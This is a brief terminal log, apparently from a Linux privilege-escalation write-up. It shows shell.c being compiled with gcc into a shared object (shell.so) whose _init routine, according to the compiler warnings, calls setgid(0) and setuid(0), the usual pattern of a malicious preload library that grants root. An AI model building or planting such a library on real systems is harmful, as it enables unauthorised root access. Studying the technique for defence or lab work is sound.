 saad@m4lware:/tmp$ nano shell.c
saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:8:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    8 |  setgid(0);
      |  ^~~~~~
shell.c:9:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    9 |  setuid(0);
      |  ^~~~~~
saad@m4lware:/tmp$ ls -la shell.so
-rwxrwxr-x 1 saad saad 14760 Jun 21 06:24 shell.so